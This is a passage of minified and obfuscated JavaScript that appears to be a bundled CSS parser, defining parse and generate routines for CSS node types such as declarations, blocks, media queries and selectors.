this[Br(0xd32)](q['hk']),this[Br(0x14f)](),S=Y[Br(0x1d2)](this),this[Br(0x14f)](),this[Br(0x601)]!==q['Oh']&&(this[Br(0x601)]!==q['Vy']&&(C=P[Br(0x1d2)](this),this[Br(0x14f)](),v=this[Br(0x601)]===q['Qf']?this[Br(0x28d)]():this[Br(0x90b)](),this[Br(0x14f)]()),this[Br(0x601)]===q['Vy']&&(W=this[Br(0x723)](q['Vy']),this[Br(0x14f)]())),this[Br(0xd32)](q['Oh']),{'type':Br(0x8b8),'loc':this[Br(0xe44)](j,this[Br(0xc89)]),'name':S,'matcher':C,'value':v,'flags':W};}function I(j){const BG=Bw;this[BG(0xee)](q['_i'],'['),this[BG(0xc81)](j[BG(0x60b)]),null!==j[BG(0x7bf)]&&(this[BG(0xe16)](j[BG(0x7bf)]),this[BG(0xc81)](j[BG(0xa74)])),null!==j[BG(0x441)]&&this[BG(0xee)](q['Vy'],j[BG(0x441)]),this[BG(0xee)](q['_i'],']');}},0x39c:(D,x,f)=>{'use strict';const Bd=a2r;f['r'](x),f['d'](x,{'generate':()=>k,'name':()=>L,'parse':()=>m,'structure':()=>P,'walkContext':()=>Y});var q=f(0x11ac);const B=0x26;function X(){const Bn=a2r;return this[Bn(0x4d0)](null,!0x0);}function K(){const BD=a2r;return this[BD(0xf15)](this[BD(0x668)],X);}function E(){const Bx=a2r;return this[Bx(0x4d0)](this[Bx(0xaa8)],!0x0);}function U(){const Bf=a2r;if(this[Bf(0x601)]===q['Qq'])return E[Bf(0x1d2)](this,this[Bf(0x805)]);const J=this[Bf(0xf15)](this[Bf(0x4bf)],E);return this[Bf(0x601)]===q['Qq']&&this[Bf(0x31f)](),J;}const L=Bd(0x196),Y=Bd(0x2a6),P={'children':[[Bd(0xa15),Bd(0x668),Bd(0x4bf)]]};function m(J){const Bl=Bd,N=J?U:K,I=this[Bl(0xc89)];let j=this[Bl(0x7b6)]();this[Bl(0xd32)](q['X6']);S:for(;!this[Bl(0x731)];)switch(this[Bl(0x601)]){case q['Q0']:break S;case q['M$']:case q['Mw']:this[Bl(0x31f)]();break;case q['zu']:j[Bl(0xc53)](this[Bl(0xf15)](this[Bl(0xa15)][Bl(0xcb1)](this,J),X));break;default:J&&this[Bl(0x894)](B)?j[Bl(0xc53)](K[Bl(0x1d2)](this)):j[Bl(0xc53)](N[Bl(0x1d2)](this));}return this[Bl(0x731)]||this[Bl(0xd32)](q['Q0']),{'type':Bl(0x196),'loc':this[Bl(0xe44)](I,this[Bl(0xc89)]),'children':j};}function k(J){const Bp=Bd;this[Bp(0xee)](q['X6'],'{'),this[Bp(0xc88)](J,N=>{const Bs=Bp;Bs(0x4bf)===N[Bs(0x68f)]&&this[Bs(0xee)](q['Qq'],';');}),this[Bp(0xee)](q['Q0'],'}');}},0x23c0:(D,x,f)=>{'use strict';const Bq=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Bq(0x391),p={'children':[[]]};function q(B,X){const Bu=Bq,K=this[Bu(0xc89)];let E=null;return this[Bu(0xd32)](d['hk']),E=B[Bu(0x1d2)](this,X),this[Bu(0x731)]||this[Bu(0xd32)](d['Oh']),{'type':Bu(0x391),'loc':this[Bu(0xe44)](K,this[Bu(0xc89)]),'children':E};}function u(B){const BB=Bq;this[BB(0xee)](d['_i'],'['),this[BB(0xc88)](B),this[BB(0xee)](d['_i'],']');}},0x2305:(D,x,f)=>{'use strict';const BX=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=BX(0x3ea),p=[];function q(){const Ba=BX,B=this[Ba(0xc89)];return this[Ba(0xd32)](d['zG']),{'type':Ba(0x3ea),'loc':this[Ba(0xe44)](B,this[Ba(0xc89)])};}function u(){const BK=BX;this[BK(0xee)](d['zG'],BK(0x5c5));}},0x631:(D,x,f)=>{'use strict';const BE=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=BE(0xc56),p=[];function q(){const BU=BE,B=this[BU(0xc89)];return this[BU(0xd32)](d['lh']),{'type':BU(0xc56),'loc':this[BU(0xe44)](B,this[BU(0xc89)])};}function u(){const BL=BE;this[BL(0xee)](d['lh'],BL(0x455));}},0x41c:(D,x,f)=>{'use strict';const BY=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u});var d=f(0x11ac);const p=0x2e,q=BY(0x2d9),u={'name':String};function B(){const BP=BY;return this[BP(0xa8d)](p),{'type':BP(0x2d9),'loc':this[BP(0xe44)](this[BP(0xc89)]-0x1,this[BP(0xd0f)]),'name':this[BP(0x723)](d['Vy'])};}function X(K){const Bm=BY;this[Bm(0xee)](d['_i'],'.'),this[Bm(0xee)](d['Vy'],K[Bm(0x60b)]);}},0x92b:(D,x,f)=>{'use strict';const Bk=a2r;f['r'](x),f['d'](x,{'generate':()=>Y,'name':()=>E,'parse':()=>L,'structure':()=>U});var p=f(0x11ac);const q=0x2b,B=0x2f,X=0x3e,K=0x7e,E=Bk(0x84f),U={'name':String};function L(){const BJ=Bk,P=this[BJ(0xc89)];let m;switch(this[BJ(0x601)]){case p['M$']:m='\x20';break;case p['_i']:switch(this[BJ(0xb7)](this[BJ(0xc89)])){case X:case q:case K:this[BJ(0x31f)]();break;case B:this[BJ(0x31f)](),this[BJ(0x349)](BJ(0x398)),this[BJ(0xa8d)](B);break;default:this[BJ(0xdd1)](BJ(0xcc0));}m=this[BJ(0x15d)](P);}return{'type':BJ(0x84f),'loc':this[BJ(0xe44)](P,this[BJ(0xc89)]),'name':m};}function Y(P){const BN=Bk;this[BN(0xe16)](P[BN(0x60b)]);}},0x1334:(D,x,f)=>{'use strict';const BI=a2r;f['r'](x),f['d'](x,{'generate':()=>K,'name':()=>u,'parse':()=>X,'structure':()=>B});var d=f(0x11ac);const p=0x2a,q=0x2f,u=BI(0x61e),B={'value':String};function X(){const Bj=BI,E=this[Bj(0xc89)];let U=this[Bj(0xd0f)];return this[Bj(0xd32)](d['Mw']),U-E+0x2>=0x2&&this[Bj(0xb7)](U-0x2)===p&&this[Bj(0xb7)](U-0x1)===q&&(U-=0x2),{'type':Bj(0x61e),'loc':this[Bj(0xe44)](E,this[Bj(0xc89)]),'value':this[Bj(0x922)](E+0x2,U)};}function K(E){const BS=BI;this[BS(0xee)](d['Mw'],'/*'+E[BS(0xa74)]+'*/');}},0xcbc:(D,x,f)=>{'use strict';const BC=a2r;f['r'](x),f['d'](x,{'generate':()=>U,'name':()=>q,'parse':()=>E,'structure':()=>B});var d=f(0x11ac);const p=new Set([d['Qx'],d['no'],d['LT']]),q=BC(0xad5),B={'kind':String,'children':[[BC(0x90b),BC(0x606),BC(0x368),BC(0x128),BC(0x41c)]]};function X(L){const Bv=BC;return this[Bv(0x180)](0x1)===d['Vy']&&p[Bv(0x532)](this[Bv(0x180)](0x2))?this[Bv(0x606)](L):this[Bv(0x128)](L);}const K={'media':X,'container':X,'supports'(){const BW=BC;return this[BW(0x41c)]();}};function E(L=BC(0xda3)){const BH=BC,Y=this[BH(0x7b6)]();k:for(;!this[BH(0x731)];)switch(this[BH(0x601)]){case d['Mw']:case d['M$']:this[BH(0x31f)]();continue;case d['Vy']:Y[BH(0xc53)](this[BH(0x90b)]());break;case d['AJ']:{let P=this[BH(0xf15)](()=>K[L][BH(0x1d2)](this,L),()=>null);P||(P=this[BH(0xf15)](()=>{const Bz=BH;this[Bz(0xd32)](d['AJ']);const m=this[Bz(0xad5)](L);return this[Bz(0xd32)](d['no']),m;},()=>this[BH(0x197)](L))),Y[BH(0xc53)](P);break;}case d['zt']:{let m=this[BH(0xf15)](()=>this[BH(0x368)](L),()=>null);m||(m=this[BH(0x197)](L)),Y[BH(0xc53)](m);break;}default:break k;}return Y[BH(0x44a)]&&this[BH(0xdd1)](BH(0xb0a)),{'type':BH(0xad5),'loc':this[BH(0xa99)](Y),'kind':L,'children':Y};}function U(L){const BM=BC;L[BM(0xc88)][BM(0xe71)](Y=>{const Bb=BM;Bb(0xad5)===Y[Bb(0x68f)]?(this[Bb(0xee)](d['AJ'],'('),this[Bb(0xc81)](Y),this[Bb(0xee)](d['no'],')')):this[Bb(0xc81)](Y);});}},0x23d:(D,x,q)=>{'use strict';const BA=a2r;q['r'](x),q['d'](x,{'generate':()=>H,'name':()=>j,'parse':()=>W,'structure':()=>C,'walkContext':()=>S});var B=q(0xc8c),X=q(0x11ac);const K=0x21,E=0x23,U=0x24,L=0x26,Y=0x2a,P=0x2b,k=0x2f;function J(){const Bo=a2r;return this[Bo(0x4d0)](this[Bo(0xf6)],!0x0);}function N(){const Bc=a2r;return this[Bc(0x4d0)](this[Bc(0xf6)],!0x1);}function I(){const Bt=a2r,A=this[Bt(0x805)],R=this[Bt(0x90c)]();return Bt(0x4d0)!==R[Bt(0x68f)]&&!0x1===this[Bt(0x731)]&&this[Bt(0x601)]!==X['Qq']&&!0x1===this[Bt(0x894)](K)&&!0x1===this[Bt(0xc03)](A)&&this[Bt(0xdd1)](),R;}const j=BA(0x4bf),S=BA(0x7a6),C={'important':[Boolean,String],'property':String,'value':[BA(0x90c),BA(0x4d0)]};function W(){const BR=BA,A=this[BR(0xc89)],R=this[BR(0x805)],O=z[BR(0x1d2)](this),Z=(0x0,B['vs'])(O),V=Z?this[BR(0x26d)]:this[BR(0x6ec)],F=Z?N:J;let Q,T=!0x1;this[BR(0x14f)](),this[BR(0xd32)](X['Qx']);const w0=this[BR(0x805)];if(Z||this[BR(0x14f)](),Q=V?this[BR(0xf15)](I,F):F[BR(0x1d2)](this,this[BR(0x805)]),Z&&BR(0x90c)===Q[BR(0x68f)]&&Q[BR(0xc88)][BR(0x44a)]){for(let w1=w0-this[BR(0x805)];w1<=0x0;w1++)if(this[BR(0xdaa)](w1)===X['M$']){Q[BR(0xc88)][BR(0xbdb)]({'type':BR(0x47b),'loc':null,'value':'\x20'});break;}}return this[BR(0x894)](K)&&(T=M[BR(0x1d2)](this),this[BR(0x14f)]()),!0x1===this[BR(0x731)]&&this[BR(0x601)]!==X['Qq']&&!0x1===this[BR(0xc03)](R)&&this[BR(0xdd1)](),{'type':BR(0x4bf),'loc':this[BR(0xe44)](A,this[BR(0xc89)]),'important':T,'property':O,'value':Q};}function H(A){const Bg=BA;this[Bg(0xee)](X['Vy'],A[Bg(0x577)]),this[Bg(0xee)](X['Qx'],':'),this[Bg(0xc81)](A[Bg(0xa74)]),A[Bg(0xc47)]&&(this[Bg(0xee)](X['_i'],'!'),this[Bg(0xee)](X['Vy'],!0x0===A[Bg(0xc47)]?Bg(0xc47):A[Bg(0xc47)]));}function z(){const Bi=BA,A=this[Bi(0xc89)];if(this[Bi(0x601)]===X['_i'])switch(this[Bi(0xb7)](this[Bi(0xc89)])){case Y:case U:case P:case E:case L:this[Bi(0x31f)]();break;case k:this[Bi(0x31f)](),this[Bi(0x894)](k)&&this[Bi(0x31f)]();}return this[Bi(0x601)]===X['Vw']?this[Bi(0xd32)](X['Vw']):this[Bi(0xd32)](X['Vy']),this[Bi(0x15d)](A);}function M(){const BO=BA;this[BO(0xd32)](X['_i']),this[BO(0x14f)]();const A=this[BO(0x723)](X['Vy']);return BO(0xc47)===A||A;}},0x201:(D,x,f)=>{'use strict';const BV=a2r;f['r'](x),f['d'](x,{'generate':()=>K,'name':()=>u,'parse':()=>X,'structure':()=>B});var d=f(0x11ac);const p=0x26;function q(){const BZ=a2r;return this[BZ(0x4d0)](this[BZ(0xaa8)],!0x0);}const u=BV(0x165),B={'children':[[BV(0x4bf),BV(0xa15),BV(0x668)]]};function X(){const BF=BV,E=this[BF(0x7b6)]();for(;!this[BF(0x731)];)switch(this[BF(0x601)]){case d['M$']:case d['Mw']:case d['Qq']:this[BF(0x31f)]();break;case d['zu']:E[BF(0xc53)](this[BF(0xf15)](this[BF(0xa15)][BF(0xcb1)](this,!0x0),q));break;default:this[BF(0x894)](p)?E[BF(0xc53)](this[BF(0xf15)](this[BF(0x668)],q)):E[BF(0xc53)](this[BF(0xf15)](this[BF(0x4bf)],q));}return{'type':BF(0x165),'loc':this[BF(0xa99)](E),'children':E};}function K(E){const BQ=BV;this[BQ(0xc88)](E,U=>{const By=BQ;By(0x4bf)===U[By(0x68f)]&&this[By(0xee)](d['Qq'],';');});}},0x1fa5:(D,x,f)=>{'use strict';const Be=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Be(0x60a),p={'value':String,'unit':String};function q(){const Bh=Be,B=this[Bh(0xc89)],X=this[Bh(0x5b7)](d['fg']);return{'type':Bh(0x60a),'loc':this[Bh(0xe44)](B,this[Bh(0xc89)]),'value':X,'unit':this[Bh(0x922)](B+X[Bh(0x561)],this[Bh(0xc89)])};}function u(B){const BT=Be;this[BT(0xee)](d['fg'],B[BT(0xa74)]+B[BT(0x32b)]);}},0xe8b:(D,x,f)=>{'use strict';const X0=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u});var d=f(0x11ac);const p=0x2f,q=X0(0x606),u={'kind':String,'name':String,'value':[X0(0x90b),X0(0xc4f),X0(0x60a),X0(0x6dd),X0(0xc96),null]};function B(K){const X1=X0,E=this[X1(0xc89)];let U,L=null;if(this[X1(0xd32)](d['AJ']),this[X1(0x14f)](),U=this[X1(0x723)](d['Vy']),this[X1(0x14f)](),this[X1(0x601)]!==d['no']){switch(this[X1(0xd32)](d['Qx']),this[X1(0x14f)](),this[X1(0x601)]){case d['wN']:L=this[X1(0x9c8)](0x1)===d['_i']?this[X1(0x6dd)]():this[X1(0xc4f)]();break;case d['fg']:L=this[X1(0x60a)]();break;case d['Vy']:L=this[X1(0x90b)]();break;case d['zt']:L=this[X1(0xf15)](()=>{const X2=X1,Y=this[X2(0xc96)](this[X2(0xed5)],this[X2(0x890)][X2(0x90c)]);return this[X2(0x14f)](),this[X2(0x894)](p)&&this[X2(0xdd1)](),Y;},()=>this[X1(0x6dd)]());break;default:this[X1(0xdd1)](X1(0x716));}this[X1(0x14f)]();}return this[X1(0x731)]||this[X1(0xd32)](d['no']),{'type':X1(0x606),'loc':this[X1(0xe44)](E,this[X1(0xc89)]),'kind':K,'name':U,'value':L};}function X(K){const X3=X0;this[X3(0xee)](d['AJ'],'('),this[X3(0xee)](d['Vy'],K[X3(0x60b)]),null!==K[X3(0xa74)]&&(this[X3(0xee)](d['Qx'],':'),this[X3(0xc81)](K[X3(0xa74)])),this[X3(0xee)](d['no'],')');}},0x753:(D,x,f)=>{'use strict';const X4=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>p,'parse':()=>B,'structure':()=>q});var d=f(0x11ac);const p=X4(0x368),q={'kind':String,'feature':String,'value':[X4(0x4bf),X4(0xc31)]};function u(K,E){const X5=X4,U=(this[X5(0x6ed)][K]||{})[E];return X5(0x5ee)!=typeof U&&this[X5(0xdd1)](X5(0xd60)+E+'()'),U;}function B(K=X4(0x939)){const X6=X4,E=this[X6(0xc89)],U=this[X6(0x1bb)](),L=u[X6(0x1d2)](this,K,U[X6(0xf9)]());this[X6(0x14f)]();const Y=this[X6(0xf15)](()=>{const X7=X6,P=this[X7(0x805)],m=L[X7(0x1d2)](this);return!0x1===this[X7(0x731)]&&!0x1===this[X7(0xc03)](P)&&this[X7(0xdd1)](),m;},()=>this[X6(0x4d0)](null,!0x1));return this[X6(0x731)]||this[X6(0xd32)](d['no']),{'type':X6(0x368),'loc':this[X6(0xe44)](E,this[X6(0xc89)]),'kind':K,'feature':U,'value':Y};}function X(K){const X8=X4;this[X8(0xee)](d['zt'],K[X8(0x7b3)]+'('),this[X8(0xc81)](K[X8(0xa74)]),this[X8(0xee)](d['no'],')');}},0x752:(D,x,f)=>{'use strict';const X9=a2r;f['r'](x),f['d'](x,{'generate':()=>k,'name':()=>U,'parse':()=>m,'structure':()=>L});var q=f(0x11ac);const B=0x2f,X=0x3c,K=0x3d,E=0x3e,U=X9(0x128),L={'kind':String,'left':[X9(0x90b),X9(0xc4f),X9(0x60a),X9(0x6dd),X9(0xc96)],'leftComparison':String,'middle':[X9(0x90b),X9(0xc4f),X9(0x60a),X9(0x6dd),X9(0xc96)],'rightComparison':[String,null],'right':[X9(0x90b),X9(0xc4f),X9(0x60a),X9(0x6dd),X9(0xc96),null]};function Y(){const Xw=X9;switch(this[Xw(0x14f)](),this[Xw(0x601)]){case q['wN']:return this[Xw(0x894)](B,this[Xw(0x6ff)](0x1))?this[Xw(0x6dd)]():this[Xw(0xc4f)]();case q['fg']:return this[Xw(0x60a)]();case q['Vy']:return this[Xw(0x90b)]();case q['zt']:return this[Xw(0xf15)](()=>{const Xr=Xw,J=this[Xr(0xc96)](this[Xr(0xed5)],this[Xr(0x890)][Xr(0x90c)]);return this[Xr(0x14f)](),this[Xr(0x894)](B)&&this[Xr(0xdd1)](),J;},()=>this[Xw(0x6dd)]());default:this[Xw(0xdd1)](Xw(0x716));}}function P(J){const XG=X9;if(this[XG(0x14f)](),this[XG(0x894)](X)||this[XG(0x894)](E)){const N=this[XG(0x5cf)][this[XG(0xc89)]];return this[XG(0x31f)](),this[XG(0x894)](K)?(this[XG(0x31f)](),N+'='):N;}if(this[XG(0x894)](K))return'=';this[XG(0xdd1)](XG(0xde6)+(J?XG(0x66f):'')+XG(0x1c1));}function m(J=X9(0x939)){const Xn=X9,N=this[Xn(0xc89)];this[Xn(0x14f)](),this[Xn(0xd32)](q['AJ']);const I=Y[Xn(0x1d2)](this),j=P[Xn(0x1d2)](this,Xn(0x90b)===I[Xn(0x68f)]),S=Y[Xn(0x1d2)](this);let C=null,v=null;return this[Xn(0x9c8)](0x0)!==q['no']&&(C=P[Xn(0x1d2)](this),v=Y[Xn(0x1d2)](this)),this[Xn(0x14f)](),this[Xn(0xd32)](q['no']),{'type':Xn(0x128),'loc':this[Xn(0xe44)](N,this[Xn(0xc89)]),'kind':J,'left':I,'leftComparison':j,'middle':S,'rightComparison':C,'right':v};}function k(J){const XD=X9;this[XD(0xee)](q['AJ'],'('),this[XD(0xc81)](J[XD(0x623)]),this[XD(0xe16)](J[XD(0xeb5)]),this[XD(0xc81)](J[XD(0xc70)]),J[XD(0x363)]&&(this[XD(0xe16)](J[XD(0x1b7)]),this[XD(0xc81)](J[XD(0x363)])),this[XD(0xee)](q['no'],')');}},0x621:(D,x,f)=>{'use strict';const Xx=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>p,'parse':()=>B,'structure':()=>u,'walkContext':()=>q});var d=f(0x11ac);const p=Xx(0xc96),q=Xx(0x5ee),u={'name':String,'children':[[]]};function B(K,E){const Xf=Xx,U=this[Xf(0xc89)],L=this[Xf(0x1bb)](),Y=L[Xf(0xf9)]();let P;return P=E[Xf(0x8c3)](Y)?E[Y][Xf(0x1d2)](this,E):K[Xf(0x1d2)](this,E),this[Xf(0x731)]||this[Xf(0xd32)](d['no']),{'type':Xf(0xc96),'loc':this[Xf(0xe44)](U,this[Xf(0xc89)]),'name':L,'children':P};}function X(K){const Xd=Xx;this[Xd(0xee)](d['zt'],K[Xd(0x60b)]+'('),this[Xd(0xc88)](K),this[Xd(0xee)](d['no'],')');}},0x142:(D,x,f)=>{'use strict';const Xl=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Xl(0x197),p={'kind':String,'function':[String,null],'children':[[]]};function q(B){const Xp=Xl,X=this[Xp(0xc89)];let K=null;this[Xp(0x601)]===d['zt']?K=this[Xp(0x1bb)]():this[Xp(0xd32)](d['AJ']);const E=this[Xp(0xf15)](()=>{const Xs=Xp,U=this[Xs(0x805)],L=this[Xs(0xed5)](this[Xs(0x890)][Xs(0x90c)]);return!0x1===this[Xs(0x731)]&&!0x1===this[Xs(0xc03)](U)&&this[Xs(0xdd1)](),L;},()=>this[Xp(0x689)](this[Xp(0x4d0)](null,!0x1)));return this[Xp(0x731)]||this[Xp(0xd32)](d['no']),{'type':Xp(0x197),'loc':this[Xp(0xe44)](X,this[Xp(0xc89)]),'kind':B,'function':K,'children':E};}function u(B){const Xq=Xl;B[Xq(0x5ee)]?this[Xq(0xee)](d['zt'],B[Xq(0x5ee)]+'('):this[Xq(0xee)](d['AJ'],'('),this[Xq(0xc88)](B),this[Xq(0xee)](d['no'],')');}},0x2011:(D,x,f)=>{'use strict';const Xu=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u,'xxx':()=>p});var d=f(0x11ac);const p=Xu(0xac7),q=Xu(0x181),u={'value':String};function B(){const XB=Xu,K=this[XB(0xc89)];return this[XB(0xd32)](d['Vw']),{'type':XB(0x181),'loc':this[XB(0xe44)](K,this[XB(0xc89)]),'value':this[XB(0x15d)](K+0x1)};}function X(K){const XX=Xu;this[XX(0xee)](d['Vw'],'#'+K[XX(0xa74)]);}},0x1ee1:(D,x,f)=>{'use strict';const Xa=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Xa(0x691),p={'name':String};function q(){const XK=Xa,B=this[XK(0xc89)];return this[XK(0xd32)](d['Vw']),{'type':XK(0x691),'loc':this[XK(0xe44)](B,this[XK(0xc89)]),'name':this[XK(0x15d)](B+0x1)};}function u(B){const XE=Xa;this[XE(0xee)](d['_i'],'#'+B[XE(0x60b)]);}},0x218a:(D,x,f)=>{'use strict';const XU=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=XU(0x90b),p={'name':String};function q(){const XL=XU;return{'type':XL(0x90b),'loc':this[XL(0xe44)](this[XL(0xc89)],this[XL(0xd0f)]),'name':this[XL(0x723)](d['Vy'])};}function u(B){const XY=XU;this[XY(0xee)](d['Vy'],B[XY(0x60b)]);}},0x1454:(D,x,f)=>{'use strict';const XP=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u});var d=f(0x11ac);const p=0x2e,q=XP(0x6bb),u={'name':String};function B(){const Xm=XP;let K=this[Xm(0xc89)],E=this[Xm(0x723)](d['Vy']);for(;this[Xm(0x894)](p);)this[Xm(0xd32)](d['_i']),E+='.'+this[Xm(0x723)](d['Vy']);return{'type':Xm(0x6bb),'loc':this[Xm(0xe44)](K,this[Xm(0xc89)]),'name':E};}function X(K){const Xk=XP;this[Xk(0xe16)](K[Xk(0x60b)]);}},0x117c:(D,x,f)=>{'use strict';const XJ=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=XJ(0x48a),p={'children':[[XJ(0x6bb)]]};function q(){const XN=XJ,B=this[XN(0x7b6)]();for(this[XN(0x14f)]();!this[XN(0x731)]&&(B[XN(0xc53)](this[XN(0x6bb)]()),this[XN(0x180)](0x0)===d['A9']);)this[XN(0x14f)](),this[XN(0x31f)](),this[XN(0x14f)]();return{'type':XN(0x48a),'loc':this[XN(0xa99)](B),'children':B};}function u(B){const XI=XJ;this[XI(0xc88)](B,()=>this[XI(0xee)](d['A9'],','));}},0x2271:(D,x,f)=>{'use strict';const Xj=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Xj(0xd1e),p={'modifier':[String,null],'mediaType':[String,null],'condition':[Xj(0xad5),null]};function q(){const XS=Xj,B=this[XS(0xc89)];let X=null,K=null,E=null;if(this[XS(0x14f)](),this[XS(0x601)]===d['Vy']&&this[XS(0x180)](0x1)!==d['AJ']){const U=this[XS(0x723)](d['Vy']),L=U[XS(0xf9)]();switch(XS(0x5f4)===L||XS(0xf8)===L?(this[XS(0x14f)](),X=L,K=this[XS(0x723)](d['Vy'])):K=U,this[XS(0x180)](0x0)){case d['Vy']:this[XS(0x14f)](),this[XS(0x349)](XS(0x228)),E=this[XS(0xad5)](XS(0xda3));break;case d['X6']:case d['Qq']:case d['A9']:case d['LT']:break;default:this[XS(0xdd1)](XS(0xecd));}}else switch(this[XS(0x601)]){case d['Vy']:case d['AJ']:case d['zt']:E=this[XS(0xad5)](XS(0xda3));break;case d['X6']:case d['Qq']:case d['LT']:break;default:this[XS(0xdd1)](XS(0xecd));}return{'type':XS(0xd1e),'loc':this[XS(0xe44)](B,this[XS(0xc89)]),'modifier':X,'mediaType':K,'condition':E};}function u(B){const XC=Xj;B[XC(0xa2a)]?(B[XC(0x4e0)]&&this[XC(0xee)](d['Vy'],B[XC(0x4e0)]),this[XC(0xee)](d['Vy'],B[XC(0xa2a)]),B[XC(0x2fa)]&&(this[XC(0xee)](d['Vy'],XC(0x228)),this[XC(0xc81)](B[XC(0x2fa)]))):B[XC(0x2fa)]&&this[XC(0xc81)](B[XC(0x2fa)]);}},0xfc5:(D,x,f)=>{'use strict';const Xv=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Xv(0xa93),p={'children':[[Xv(0xd1e)]]};function q(){const XW=Xv,B=this[XW(0x7b6)]();for(this[XW(0x14f)]();!this[XW(0x731)]&&(B[XW(0xc53)](this[XW(0xd1e)]()),this[XW(0x601)]===d['A9']);)this[XW(0x31f)]();return{'type':XW(0xa93),'loc':this[XW(0xa99)](B),'children':B};}function u(B){const XH=Xv;this[XH(0xc88)](B,()=>this[XH(0xee)](d['A9'],','));}},0x76a:(D,x,f)=>{'use strict';const Xz=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>q,'parse':()=>B,'structure':()=>u});var d=f(0x11ac);const p=0x26,q=Xz(0xf0f),u={};function B(){const XM=Xz,K=this[XM(0xc89)];return this[XM(0xa8d)](p),{'type':XM(0xf0f),'loc':this[XM(0xe44)](K,this[XM(0xc89)])};}function X(){const Xb=Xz;this[Xb(0xee)](d['_i'],'&');}},0x7df:(D,x,f)=>{'use strict';const Xo=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Xo(0xb83),p={'nth':[Xo(0xebe),Xo(0x90b)],'selector':[Xo(0x7a2),null]};function q(){const Xc=Xo;this[Xc(0x14f)]();const B=this[Xc(0xc89)];let X,K=B,E=null;return X=this[Xc(0xec2)](0x0,Xc(0x571))||this[Xc(0xec2)](0x0,Xc(0xca3))?this[Xc(0x90b)]():this[Xc(0xebe)](),K=this[Xc(0xc89)],this[Xc(0x14f)](),this[Xc(0xec2)](0x0,'of')&&(this[Xc(0x31f)](),E=this[Xc(0x7a2)](),K=this[Xc(0xc89)]),{'type':Xc(0xb83),'loc':this[Xc(0xe44)](B,K),'nth':X,'selector':E};}function u(B){const Xt=Xo;this[Xt(0xc81)](B[Xt(0xdf0)]),null!==B[Xt(0x188)]&&(this[Xt(0xee)](d['Vy'],'of'),this[Xt(0xc81)](B[Xt(0x188)]));}},0x6cc:(D,x,f)=>{'use strict';const XA=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=XA(0xc4f),p={'value':String};function q(){const XR=XA;return{'type':XR(0xc4f),'loc':this[XR(0xe44)](this[XR(0xc89)],this[XR(0xd0f)]),'value':this[XR(0x723)](d['wN'])};}function u(B){const Xg=XA;this[Xg(0xee)](d['wN'],B[Xg(0xa74)]);}},0x1585:(D,x,f)=>{'use strict';const Xi=a2r;f['r'](x),f['d'](x,{'generate':()=>s,'name':()=>d,'parse':()=>p,'structure':()=>l});const d=Xi(0x864),l={'value':String};function p(){const XO=Xi,q=this[XO(0xc89)];return this[XO(0x31f)](),{'type':XO(0x864),'loc':this[XO(0xe44)](q,this[XO(0xc89)]),'value':this[XO(0x15d)](q)};}function s(q){const XZ=Xi;this[XZ(0xe16)](q[XZ(0xa74)]);}},0x1cb1:(D,x,f)=>{'use strict';const XV=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=XV(0x43b),p={'children':[[]]};function q(B,X){const XF=XV,K=this[XF(0xc89)];let E=null;return this[XF(0xd32)](d['AJ']),E=B[XF(0x1d2)](this,X),this[XF(0x731)]||this[XF(0xd32)](d['no']),{'type':XF(0x43b),'loc':this[XF(0xe44)](K,this[XF(0xc89)]),'children':E};}function u(B){const XQ=XV;this[XQ(0xee)](d['AJ'],'('),this[XQ(0xc88)](B),this[XQ(0xee)](d['no'],')');}},0x2525:(D,x,f)=>{'use strict';const Xy=a2r;f['r'](x),f['d'](x,{'generate':()=>u,'name':()=>l,'parse':()=>q,'structure':()=>p});var d=f(0x11ac);const l=Xy(0xd7),p={'value':String};function q(){const Xe=Xy;return{'type':Xe(0xd7),'loc':this[Xe(0xe44)](this[Xe(0xc89)],this[Xe(0xd0f)]),'value':this[Xe(0x5b7)](d['Ne'])};}function u(B){const Xh=Xy;this[Xh(0xee)](d['Ne'],B[Xh(0xa74)]+'%');}},0x6a6:(D,x,f)=>{'use strict';const XT=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>p,'parse':()=>B,'structure':()=>u,'walkContext':()=>q});var d=f(0x11ac);const p=XT(0x2f5),q=XT(0x5ee),u={'name':String,'children':[[XT(0x4d0)],null]};function B(){const a0=XT,K=this[a0(0xc89)];let E,U,L=null;return 